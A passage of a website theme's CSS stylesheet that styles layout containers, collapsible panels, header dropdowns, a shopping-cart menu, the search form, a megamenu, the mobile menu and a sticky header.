  .container-fluid {
    padding-left: 40px;
    padding-right: 40px;
  }
}

.max-width {
  max-width: 1380px;
  margin-left: auto;
  margin-right: auto;
}

@media (max-width: 767px) {
  .max-width {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1200px) {
  .container-fluid .row {
    margin-left: -20px;
    margin-right: -20px;
  }
}

@media (min-width: 1600px) {
  .container-fluid .row.row-lg {
    margin-left: -25px;
    margin-right: -25px;
  }

  .container-fluid .row.row-lg [class*="col-"] {
    padding-left: 25px;
    padding-right: 25px;
  }
}

@media (min-width: 1200px) {
  .container-fluid .row.row-sm {
    margin-left: -15px;
    margin-right: -15px;
  }

  .container-fluid .row.row-sm [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.container-fluid .row.fullwidth {
  margin: 0;
}

.container-fluid .row.fullwidth [class*="col-"] {
  padding: 0;
}

.container-fluid.fullwidth {
  padding: 0;
}

.container-fluid.fullwidth .row {
  margin: 0;
}

.container-fluid.fullwidth [class*="col-"] {
  padding: 0;
}

@media (min-width: 1600px) {
  .col-xlg-5 {
    width: 20%;
  }
}

.visible-xlg {
  display: none;
}

@media (min-width: 1600px) {
  .visible-xlg {
    display: block;
  }
}

@media (min-width: 1280px) {
  .container {
    width: 1230px;
  }
}

#wrapper {
  background-color: #fff;
}

@media (min-width: 1920px) {
  #wrapper.boxed .container-fluid {
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
  }
}

::-moz-selection {
  background-color: #56cfe1;
  color: #fff;
}

::selection {
  background-color: #56cfe1;
  color: #fff;
}

/*ul,
ol {
  padding: 0;
  margin: 0;
}*/
ul ul,
ol ol,
ul ol,
ol ul {
  padding-left: 35px;
}

@media (max-width: 991px) {

  ul ul,
  ol ol,
  ul ol,
  ol ul {
    padding-left: 15px;
  }
}

a:focus,
a:active,
select:focus,
select:active,
input:focus,
input:active,
textarea:focus,
textarea:active,
button:focus,
button:active {
  outline: none !important;
}

iframe {
  border: none;
  outline: none;
}

@media (max-width: 480px) {
  .col-xss-12 {
    width: 100%;
    float: none;
  }
}

.visible-xss {
  display: none;
}

@media (max-width: 480px) {
  .visible-xss {
    display: block;
  }
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #e6e6e6;
}

.text-white {
  color: #fff;
}

.text-underline {
  text-decoration: underline;
}

.bg-image,
.parallax {
  position: relative;
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.parallax {
  background-attachment: fixed;
}

.overlay-container {
  position: relative;
}

.overlay-container>.container,
.overlay-container>.container-fluid {
  position: relative;
  z-index: 1;
}

.overlay-container .overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.4;
  background-color: #000;
  z-index: 0;
}

.overlay-container .overlay.custom {
  background-color: #56cfe1;
}

.overlay-container .overlay.custom2 {
  background-color: #56cfe1;
}

.overlay-container .overlay.light {
  background-color: #fff;
}

/* Elements Collapses */
.panel-group .panel+.panel {
  margin-top: -3px;
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
  border-top: none;
}

.panel {
  background-color: transparent;
  margin-bottom: 0;
  border-radius: 0;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.panel .panel-heading {
  padding: 0;
  border-radius: 0;
  border: none;
}

.panel .panel-heading .panel-title {
  position: relative;
  font-size: 17px;
  letter-spacing: 0.08em;
}

.panel .panel-heading .panel-title a {
  border: 3px solid transparent;
  display: block;
  padding: 22px 40px 19px 19px;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  text-transform: uppercase;
}

.panel .panel-heading .panel-title a:before {
  display: inline-block;
  font-family: 'FontAwesome';
  content: "\f106";
  position: absolute;
  right: 30px;
  top: 50%;
  margin-top: -8.5px;
  color: #8c8c8c;
}

.panel .panel-heading .panel-title a.collapsed:before {
  content: "\f107";
}

.panel .panel-body {
  padding: 35px 0;
}

@media (min-width: 1600px) {
  .panel .panel-body {
    padding: 45px 0;
  }
}

.panel .panel-body p {
  margin-bottom: 13px;
}

.panel .panel-body p:last-child {
  margin-bottom: 0;
}

.panel.panel-default .panel-heading {
  background-color: transparent;
}

.panel.panel-default .panel-heading a {
  color: #666;
  background-color: transparent;
  border-color: #e7e7e7;
}

.panel.panel-default .panel-heading a:hover,
.panel.panel-default .panel-heading a:focus {
  color: #222;
  background-color: #222;
  border-color: #e7e7e7;
}

.panel.panel-custom .panel-heading .panel-title {
  font-size: 18px;
}

.panel.panel-custom .panel-heading .panel-title a {
  padding-top: 21px;
}

.panel.panel-custom .panel-heading a {
  color: #222;
  border-color: #56cfe1;
}

.panel.panel-custom .panel-heading a:hover,
.panel.panel-custom .panel-heading a:focus {
  color: #333;
  border-color: #56cfe1;
}

/* Elements Buttons */
.btn {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  padding: 13px 24px 10px;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

/* ----------- 4.Headers ---------------
--------------------------------------*/
.header.border-less {
  border-bottom-width: 1px;
}

.header.border-gray {
  border-bottom-color: #e2e2e2;
}

.header .dropdown .dropdown-menu {
  position: absolute;
  display: block;
  opacity: 0;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  visibility: hidden;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background: #fff;
  border-radius: 0;
  border: 1px solid #ebebeb;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);
  margin-top: 0;
}

.header .dropdown.open>.dropdown-menu,
.header .dropdown:hover .dropdown-menu,
.header .dropdown:focus .dropdown-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.logo {
  float: left;
  margin-top: 18px;
}

@media (min-width: 992px) {
  .logo {
    margin-top: 28px;
  }
}

.logo a {
  display: inline-block;
}

.logo img {
  display: block;
  max-width: 100%;
  height: auto;
}

@media (min-width: 992px) {
  .logo img:nth-of-type(2) {
    display: none;
  }

  .active-sticky .logo img:nth-of-type(1) {
    display: none;
  }

  .active-sticky .logo img:nth-of-type(2) {
    display: block;
  }
}

@media (max-width: 991px) {
  .logo img:nth-of-type(1) {
    display: none;
  }
}

.icon-header {
  display: inline-block;
  height: 17px;
  width: 17px;
}

.dropdowns-container {
  float: none;
}

.top-dropdowns ul,
.dropdowns-container ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .dropdowns-container {
    float: right;
  }
}

@media (max-width: 991px) {
  .dropdowns-container .dropdowns-wrapper {
    float: right;
    padding-right: 13px;
  }

  .header-layout-4 .dropdowns-container .dropdowns-wrapper {
    padding-left: 5px;
  }
}

@media (max-width: 320px) {
  .dropdowns-container .dropdowns-wrapper {
    padding-right: 4px;
  }
}

.dropdowns-container:after {
  content: '';
  clear: both;
  display: table;
}

.icon-dropdown {
  display: inline-block;
  height: 13px;
  width: 13px;
}

.header-dropdown {
  display: inline-block;
  margin-top: 25px;
}

@media (min-width: 992px) {
  .header-dropdown {
    margin-top: 39px;
  }
}

/*@media (min-width: 992px) {
  .header-dropdown {
    margin-top: 42px;
  }
}*/
.header-dropdown+.header-dropdown {
  margin-left: 10px;
}

@media (min-width: 992px) {
  .header-dropdown+.header-dropdown {
    margin-left: 10px;
  }
}

@media (min-width: 1200px) {
  .header-dropdown+.header-dropdown {
    margin-left: 20px;
  }
}

.header-dropdown>li>a,
.header-dropdown>a {
  display: inline-block;
  padding: 0 0 18px;
  min-width: 25px;
  text-align: right;
}

@media (min-width: 992px) {

  .header-dropdown>li>a,
  .header-dropdown>a {
    padding-bottom: 30px;
  }
}

.header-layout-3 .header-dropdown>a>span.dropdown-text,
.header-dropdown>li>a>span,
.header-dropdown>a>span {
  display: none;
}

.header-dropdown li {
  position: relative;
}

.header-dropdown li:hover>ul,
.header-dropdown li:focus>ul {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/*.header-dropdown ul:not(.link-external),*/
.header-dropdown ul:not(.product_list_widget) {
  position: absolute;
  right: -7px;
  top: 100%;
  opacity: 0;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  visibility: hidden;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #fff;
  min-width: 170px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  z-index: 999;
  overflow: hidden;
}

.header-dropdown ul li img,
.header-dropdown ul li i {
  display: inline-block;
  vertical-align: middle;
}

.header-dropdown ul li img {
  max-width: 100%;
  height: auto;
  margin-right: 7px;
}

.header-dropdown ul li i {
  margin-right: 7px;
}

.header-dropdown ul li+li {
  margin-top: -1px;
}

.header-dropdown>li>a {
  font-size: 0;
}

.cart-dropdown a>i,
.header-dropdown>li>a>i {
  font-size: 17px;
}

.header-dropdown.login-dropdown>a>span:not(.dropdown-text),
.cart-dropdown a>i,
.header-dropdown>li>a>i {
  color: #333;
}

.header-dropdown ul li a i {
  /*color: #c2c2c2;*/
  font-size: 12px;
  margin-top: -2px;
}

.header-dropdown ul li a {
  display: block;
  padding: 12px 20px 10px;
}

/*.header-dropdown ul li:hover > a,
.header-dropdown ul li a:hover,
.header-dropdown ul li a:focus {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}*/
.header-dropdown ul li:last-child {
  border-bottom: none;
}

.header-dropdown ul ul {
  right: 100%;
  margin-right: -1px;
  top: 0;
}

@media (max-width: 767px) {
  .header-dropdown ul ul {
    right: 0;
    top: 100%;
    margin-right: 0;
  }
}

.header-dropdown.account-dropdown ul {
  min-width: 200px;
  right: 0;
  margin-right: -90px;
}

@media (max-width: 991px) {
  .header-dropdown.account-dropdown ul {
    margin-right: -80px;
  }
}

@media (max-width: 767px) {
  .header-dropdown.cart-dropdown {
    position: static;
  }
}

.header-dropdown.cart-dropdown>a {
  position: relative;
}

.header-dropdown.cart-dropdown>a .badge-number {
  display: block;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  width: 16px;
  line-height: 16px;
  position: absolute;
  right: -9px;
  top: -12px;
  border-radius: 50%;
  color: #fff;
  background-color: #56cfe1;
  text-align: center;
  font-size: 11px;
}

.header-dropdown.cart-dropdown .dropdown-menu {
  left: 0;
  right: 0;
  padding: 17px 19px 29px;
  width: auto;
  color: #777;
}

@media (max-width: 767px) {
  .header-dropdown.cart-dropdown .dropdown-menu {
    top: inherit;
  }
}

@media (min-width: 768px) {
  .header-dropdown.cart-dropdown .dropdown-menu {
    left: auto;
    right: -20px;
    width: 350px;
  }

  .header-dropdown.cart-dropdown.wmpl .dropdown-menu {
    right: -30px;
  }

  .wmpl-wrap .header-dropdown.cart-dropdown.wmpl .dropdown-menu {
    right: -65px;
  }
}

.header-dropdown.cart-dropdown .dropdown-menu>p {
  font-size: 16px;
  color: #666;
  margin-bottom: 15px;
}

.header-dropdown.cart-dropdown .dropdown-menu>p span {
  font-weight: 500;
}

.header-dropdown.cart-dropdown .dcart-products {
  margin-bottom: 30px;
}

.header-dropdown.cart-dropdown .product.product-sm {
  position: relative;
  padding: 0;
  margin-bottom: 20px;
  border: none;
}

.header-dropdown.cart-dropdown .product.product-sm figure {
  max-width: 90px;
}

.header-dropdown.cart-dropdown .product.product-sm figure img {
  width: 90px !important;
  height: auto !important;
}

.header-dropdown.cart-dropdown .product.product-sm .product-meta {
  padding-left: 110px;
}

.header-dropdown.cart-dropdown .product.product-sm .product-title {
  font-size: 13px;
  line-height: 1.23;
  max-width: 110px;
  margin-bottom: 7px;
}

.header-dropdown.cart-dropdown .product.product-sm .product-price-container {
  margin-bottom: 0;
  color: #cbcbcb;
  font-family: Arial, sans-serif;
}

.header-dropdown.cart-dropdown .product.product-sm .delete-btn {
  position: absolute;
  right: -2px;
  top: 0;
}

.header-dropdown.cart-dropdown .product.product-sm.last-child {
  margin-bottom: 0;
}

.header-dropdown.cart-dropdown .dcart-action-container:after {
  content: '';
  display: table;
  clear: both;
}

.header-dropdown.cart-dropdown .dcart-action-info {
  padding-top: 4px;
  float: left;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}

.header-dropdown.cart-dropdown .dcart-action-info p {
  margin-bottom: 4px;
  letter-spacing: 0.04em;
}

.header-dropdown.cart-dropdown .dcart-action-info p span {
  font-weight: 600;
  font-family: Arial, sans-serif;
}

.header-dropdown.cart-dropdown .dcart-action-info p:last-child {
  margin-bottom: 0;
}

.header-dropdown.cart-dropdown .dcart-action {
  float: right;
  width: 120px;
}

.header-dropdown.cart-dropdown .dcart-action .btn {
  display: block;
  font-size: 13px;
}

.header-dropdown.cart-dropdown .dcart-action .btn+.btn {
  margin-top: 6px;
}

/* Search Form */
.header-search-container {
  float: left;
  margin-top: 22px;
  /*width: 100%;*/
}

@media (min-width: 992px) {
  .header-search-container {
    float: left;
    margin-top: 29px;
    margin-left: 30px;
  }
}

@media (min-width: 992px) {
  .header-search-container {
    width: auto;
  }
}

@media (min-width: 1600px) {
  .header-search-container {
    width: 380px;
    margin-left: 50px;
  }
}

@media (min-width: 992px) {
  .header-layout-4 .header-search-container {
    width: 380px;
  }
}

@media (min-width: 1200px) {
  .container-fluid .main-menu-wrap .row {
    margin-left: -40px;
    margin-right: -40px;
  }
}

@media (min-width: 1200px) {
  .header-layout-4 .header-search-container {
    margin-right: 35px;
  }
}

@media (min-width: 1440px) {
  .header-layout-4 .container-fluid .header-search-container {
    margin-right: 45px;
    width: 480px;
  }
}

@media (min-width: 1600px) {
  .header-layout-4 .container-fluid .header-search-container {
    margin-right: 55px;
    width: 540px;
  }
}

@media (min-width: 1920px) {
  .header-layout-4 .container-fluid .header-search-container {
    width: 740px;
  }
}

@media (min-width: 1920px) {
  .header-search-container {
    margin-left: 120px;
  }
}

.header-search-container>a>i {
  display: inline-block;
  width: 15px;
  height: 15px;
  color: #333;
  font-size: 16px;
}

.header-search-container .btn>i {
  color: #fff;
}

.header-search-container .header-search-form {
  position: relative;
  border: 1px solid #e4e4e4;
}

.header-search-container .icon-search-arrow {
  display: inline-block;
  width: 10px;
  height: 6px;
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -3px;
  background-position: 0px 0px;
}

@media (min-width: 992px) {
  .header-search-container .icon-search-arrow {
    right: 20px;
  }
}

.header-search-container .dropdown.search-dropdown {
  display: inline-block;
  margin: 0;
  position: absolute;
  left: -3px;
  top: 0;
}

.header-search-container .dropdown.search-dropdown>a {
  display: inline-block;
  position: relative;
  font-size: 12px;
  line-height: 1.5;
  width: 140px;
  font-weight: 400;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

/*.header-search-container .dropdown.search-dropdown > a:hover .fancy-select .options{
    opacity: 1;
    visibility: visible;
}*/
.header-search-container .chosen-container-single .chosen-single {
  width: 135px;
  border: none;
  border-right: 1px solid #e6e6e6;
  height: 40px;
  line-height: 40px;
  /*padding-top: 4px;*/
  color: #555;
  left: 2px;
  padding-right: 0;
  border-radius: 0;
}

.header-search-container .chosen-container-active.chosen-with-drop .chosen-single {
  border-right: 1px solid #e6e6e6;
}

.header-search-container .chosen-container-single .chosen-search {
  margin: 0 -1px;
  padding: 0;
}

.header-search-container .chosen-container.chosen-with-drop .chosen-drop {
  left: 2px;
}

.header-search-container .chosen-container .chosen-drop {
  min-width: 170px;
}

@media (min-width: 992px) {
  .header-search-container .chosen-container .chosen-drop {
    width: 200px;
  }
}

.header-search-container .chosen-container-single .chosen-single div:after {
  opacity: 0.7;
  top: 0;
}

/*.header-search-container div.fancy-select div.trigger {    
    padding: 12px 24px 8.5px 22px;   
    color: #fff;    
}
@media (max-width: 991px) {
  .header-search-container div.fancy-select div.trigger {    
    padding: 13px 24px 11px 14px;
  }
}*/
/*@media (max-width: 768px) {
  .header-search-container .header-search-form {
    margin-right: 20px;
}
}*/
.header-search-container .dropdown.search-dropdown .dropdown-menu {
  width: 100%;
  border: 1px solid #56cfe1;
  font-size: 11px;
  padding: 10px 20px 7px;
  -webkit-box-shadow: none;
  box-shadow: none;
  min-width: 140px;
}

.header-search-container .dropdown.search-dropdown .dropdown-menu li {
  margin-bottom: 0;
}

.header-search-container .dropdown.search-dropdown .dropdown-menu li:last-child {
  margin-bottom: 0;
}

.header-search-container .dropdown.search-dropdown .chosen-results {
  padding: 10px 10px 7px;
}

.header-search-container .chosen-container-single .chosen-search input[type="text"] {
  color: #777777;
}

.header-search-container .dropdown.search-dropdown .chosen-results li {
  color: #777777;
  padding: 7px 0;
  font-weight: 400;
  border: none;
}

.header-search-container .dropdown.search-dropdown .chosen-results li:hover,
.header-search-container .dropdown.search-dropdown .chosen-results li.highlighted {
  color: #56cfe1;
  background-color: transparent;
}

/*.header-search-container .dropdown.search-dropdown.open > a, .header-search-container .dropdown.search-dropdown:hover > a, .header-search-container .dropdown.search-dropdown:focus > a {
  border-radius: 20px 0 0 0;
}*/
.header-search-container .form-control {
  height: 36px;
  font-size: 13px;
  padding: 10.5px 66px 7.5px 150px;
  color: #666;
  border: none;
  margin: 0;
  background-color: #fff;
}

@media (min-width: 992px) {
  .header-search-container .form-control {
    padding-left: 140px;
  }
}

.header-search-container .form-control::-webkit-input-placeholder {
  color: #666;
}

.header-search-container .form-control:-ms-input-placeholder {
  color: #666;
}

.header-search-container .form-control::placeholder {
  color: #666;
}

.header-search-container .icon-header-search {
  display: inline-block;
  width: 15px;
  height: 15px;
}

.header-search-container .btn {
  position: absolute;
  right: -2px;
  top: 0;
  border: none;
  width: 56px;
  text-align: center;
  padding: 12px 10px 11px;
  line-height: 1;
  background-color: #56cfe1;
}

.header-search-container .search-dropdown-btn {
  display: none;
  padding: 10px 10px 6px;
  line-height: 1;
}

@media (max-width: 991px) {
  .header-search-container .search-dropdown-btn {
    display: block;
  }
}

.header-search-container.search-dropdown-fix {
  position: relative;
}

@media (max-width: 530px) {
  .header-search-container.search-dropdown-fix {
    display: none;
  }
}

@media (min-width: 1300px) and (max-width: 1599px) {
  .header-search-container.search-dropdown-fix {
    width: auto;
    margin-left: 50px;
    margin-top: 35px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-search-container.search-dropdown-fix {
    margin-left: 10px;
  }

  .header-layout-4 .header-search-container {
    margin-right: 20px;
  }
}

@media (max-width: 991px) {
  .header-search-container.search-dropdown-fix form {
    width: 372px;
    position: absolute;
    right: -10px;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    margin-top: 8px;
    z-index: 999;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  }

  .header-search-container.search-dropdown-fix form:before {
    content: '';
    position: absolute;
    top: -10px;
    right: 20px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 9px 6px;
    border-color: transparent transparent #e4e4e4 transparent;
  }
}

@media (max-width: 767px) {
  .header-search-container.search-dropdown-fix form {
    width: 320px;
  }
}

@media (max-width: 991px) {
  .header-search-container.search-dropdown-fix.open form {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

/*fix for container*/
@media (min-width: 1280px) {
  .container .header-search-container.search-dropdown-fix {
    width: auto;
    margin-left: 50px;
    margin-top: 35px;
  }

  .container .header-search-container.search-dropdown-fix form {
    width: 580px;
    position: absolute;
    right: -10px;
    top: 100%;
    /*    visibility: hidden;
    opacity: 0;*/
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    margin-top: 12px;
    z-index: 99;
    /*box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);*/
  }

  .container .header-search-container.search-dropdown-fix form:before {
    /*content: '';*/
    position: absolute;
    top: -10px;
    right: 20px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 9px 6px;
    border-color: transparent transparent #e4e4e4 transparent;
  }

  .container .header-search-container.search-dropdown-fix.open form {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

/*fix layout 04*/
@media (min-width: 1440px) {
  .header-layout-4 .container-fluid .header-search-container .chosen-container-single .chosen-single {
    width: 200px;
  }

  .header-layout-4 .container-fluid .header-search-container .form-control {
    padding-left: 210px;
  }
}

@media (min-width: 1600px) {
  .header-layout-4 .container-fluid .header-search-container .form-control {
    padding-left: 220px;
  }
}

@media (max-width: 991px) {
  .header-layout-4 .header-search-container {
    float: initial;
    margin: 0;
    display: inline-block;
  }

  .header-layout-4 .header .dropdowns-container .header-search-container {
    display: none;
  }

  .header-search-container.search-dropdown-fix form {
    right: auto;
  }

  .header-search-container.search-dropdown-fix form:before {
    right: auto;
    left: 10px;
  }
}

@media (max-width: 500px) {
  .header-search-container.search-dropdown-fix form {
    left: -40px;
  }

  .header-search-container.search-dropdown-fix .form-control {
    padding-left: 15px;
  }

  .header-search-container.search-dropdown-fix form:before {
    left: 60px;
  }

  .header-layout-4 .piko-ajax-results-wrapper {
    width: 100%;
  }

  .header-search-container .dropdown.search-dropdown {
    display: none;
  }
}

@media (max-width: 320px) {
  .header-search-container.search-dropdown-fix form {
    width: 315px;
    left: -45px;
  }
}

.megamenu {
  left: 0;
  right: 0;
  background-color: #f9f9f9;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  padding: 25px 0 10px;
}

@media (min-width: 768px) {
  .megamenu {
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    padding: 48px 0 40px;
  }
}

.megamenu .mmenu-title {
  font-size: 15px;
  line-height: 1;
  font-weight: 500;
  color: #777777;
  margin-bottom: 21px;
  text-transform: uppercase;
  letter-spacing: 0.045em;
}

.megamenu ul {
  position: static;
  left: auto;
  right: auto;
  top: auto;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transform: none;
  transform: none;
  opacity: 1;
  visibility: inherit;
  background-color: transparent;
}

.megamenu ul li {
  border: none;
  margin-bottom: 4px;
}

.megamenu ul li a {
  background-color: transparent;
  color: #777777;
  padding: 5px 0;
  font-weight: 400;
}

.megamenu ul li a>span {
  position: relative;
}

.megamenu ul li.open a {
  color: #56cfe1;
  background-color: transparent;
}

.megamenu .banner {
  margin-bottom: 10px;
}

@media (min-width: 768px) {
  .megamenu .banner {
    margin-bottom: 0;
  }
}

.tools_button {
  border: none;
  padding: 0 4px;
  font-size: 20px;
  background-color: transparent;
}

.tools_button:hover {
  background-color: transparent;
  color: #222;
}

.navbar-toggle {
  float: left;
  margin-top: 18px;
}

@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}

/* Mobile menu */
.mobile-menu {
  border: 1px solid #e2e2e2;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 1000;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.12);
  overflow-x: hidden;
}

@media (max-width: 767px) {
  .mobile-menu {
    margin-top: -7px;
  }
}

.mobile-menu>li {
  border-bottom: 1px solid #e2e2e2;
  background-color: #f9f9f9;
}

.mobile-menu>li>a {
  color: #222;
  font-weight: 600;
  font-size: 15px;
  padding: 13px 20px 9px;
}

.mobile-menu>li>a:hover,
.mobile-menu>li>a:focus {
  color: #56cfe1;
}

.mobile-menu>li:last-child {
  border-bottom: none;
}

.mobile-menu li:not(.mmenu-container) li {
  border-bottom: 1px solid #f1f1f1;
  background-color: #fcfcfc;
}

.mobile-menu li:not(.mmenu-container) li a {
  font-size: 14px;
  font-weight: 600;
  padding: 11px 20px 8px 30px;
}

.mobile-menu li:not(.mmenu-container) li:last-child {
  border-bottom: none;
}

.mobile-menu li:not(.mmenu-container) li li {
  padding-left: 10px;
  background-color: #fff;
}

.mobile-menu li:not(.mmenu-container) li li a {
  font-size: 13px;
  font-weight: 500;
}

.mobile-menu li {
  text-transform: uppercase;
}

.mobile-menu li ul {
  padding: 0;
}

.mobile-menu li ul,
.mobile-menu li .megamenu {
  background-color: #ffffff;
  display: none;
  border-top: 1px solid #e2e2e2;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mobile-menu li li {
  font-size: 12px;
}

.mobile-menu li a {
  display: inline-block;
  color: #777;
}

.mobile-menu li a:hover,
.mobile-menu li a:focus {
  color: #56cfe1;
}

.mobile-menu li.open>ul,
.mobile-menu li.open>.megamenu {
  display: block;
}

.mobile-menu .megamenu {
  border: none;
}

.mobile-menu .megamenu ul {
  display: block;
  margin-bottom: 20px;
  border-top: none;
  padding-left: 15px;
}

.mobile-menu .megamenu .mmenu-title {
  margin-bottom: 8px;
  font-size: 14px;
  padding-left: 15px;
}

.mobile-menu .megamenu a {
  padding: 4px 0;
}

.mobile-menu .megamenu a:hover,
.mobile-menu .megamenu a:focus {
  color: #56cfe1;
}

.mobile-menu .container {
  width: 100%;
}

.mobile-menu.open {
  display: block;
}

@media (min-width: 992px) {

  .mobile-menu,
  .mobile-menu.open {
    display: none;
  }
}

.mobile-menu .banner img {
  width: auto;
  max-width: 100%;
}

/* Sticky Header */
@-webkit-keyframes fixedHeader {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-80px);
    transform: translateY(-80px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fixedHeader {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-80px);
    transform: translateY(-80px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.site-header .active-sticky {
  background-color: #fff;
}

.active-sticky .mega-menu>li {
  padding: 14px 0;
}

@media (min-width: 992px) {
  .site-header .active-sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1002;
    -webkit-animation-name: fixedHeader;
    animation-name: fixedHeader;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    border-bottom-width: 0;
  }

  .site.quick-product-zoom .site-header .active-sticky {
    z-index: 95;
  }

  .site-header .active-sticky .logo {
    margin-top: 10px;
  }

  .site-header .active-sticky .menu>li {
    padding: 14px 0;
  }

  /*  .site-header .active-sticky .header-top {
    display: none;
  }*/

  .site-header .active-sticky .header-dropdown {
    margin-top: 21px;
  }

  .site-header .active-sticky .header-dropdown.login-menu>li>a {
    padding-bottom: 15.5px;
  }

  .site-header .active-sticky .header-dropdown>li>a,
  .site-header .active-sticky .header-dropdown>a {
    padding-bottom: 11px;
  }

  .site-header.active-sticky .header-dropdown>li ul.sub-menu {
    margin-top: 6px;
  }
}

@media (min-width: 992px) {
  .site-header .active-sticky .header-search-container {
    margin-top: 13px;
  }
}

@media (min-width: 992px) and (max-width: 1599px) {
  .site-header .active-sticky .header-search-container.search-dropdown-fix {
    margin-top: 14px;
  }
}

/*--------------------------------------------------------------
	Header 2 Sticky
---------------------------------------------------------------*/
@media (min-width: 992px) {
  .header-layout-2 .site-header .active-sticky .menu>li {
    padding-top: 11.5px;
    padding-bottom: 11.5px;
  }

  .header-layout-2 .site-header .active-sticky .header-dropdown {
    margin-top: 0;
  }

  .header-layout-2 .site-header .active-sticky .header-dropdown>a {
    padding-top: 22px;
    padding-bottom: 19px;
  }

  .header-layout-2 .site-header .active-sticky .search-form .form-control {
    height: 64px;
    padding-top: 21px;
    padding-bottom: 18px;
  }
}

/*--------------------------------------------------------------
	Header 3 Sticky
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	Header 4 Sticky
---------------------------------------------------------------*/
@media (min-width: 992px) {
  .header-layout-5 .site-header .header-main {
    border: none;
  }

  .header-layout-5 .site-header .active-sticky .menu>li,
  .header-layout-4 .site-header .active-sticky .menu>li {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .header-layout-6 .active-sticky .mega-menu>li {
    padding: 16px 0;
  }

  .header-layout-5 .site-header .active-sticky .header-main>div:not(.menu5),
  .header-layout-4 .site-header .active-sticky .header-main>div:not(.menu4) {
    display: none;
  }

  .header-layout-6 .active-sticky .header-dropdown.account-dropdown ul {
    margin-top: 8px;
  }

  .header-layout-5 .mega-menu>li>a {
    letter-spacing: 0.05em;
  }
}

@media (min-width: 992px) {
  .header-top .chosen-container-single .chosen-drop {
    width: 130%;
    margin-left: -20px;
  }
}

.header-top .top-dropdowns .chosen-container-single .chosen-drop {
  margin-left: -70px;
}

.header-inner {
  position: relative;
}

.header-top:after {
  content: '';
  display: table;
  clear: both;
}

/*.top-dropdowns li li {
  background-color: #f1f1f1;
}*/
/*.top-dropdowns li li{
     border-top: 1px solid #eee;
}*/
.top-dropdowns li li a:hover {
  color: #56cfe1;
}

.top-dropdowns li ul {
  position: absolute;
  width: 100%;
  top: 100%;
  left: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  visibility: hidden;
  opacity: 0;
  z-index: 990;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}

.top-dropdowns li:hover>ul,
.top-dropdowns li:focus>ul {
  opacity: 1;
  visibility: visible;
}

.header-bottom {
  border-bottom: 1px solid #dedede;
}

@media (min-width: 768px) {
  .header-bottom .col-sm-4:after {
    content: '';
    position: absolute;
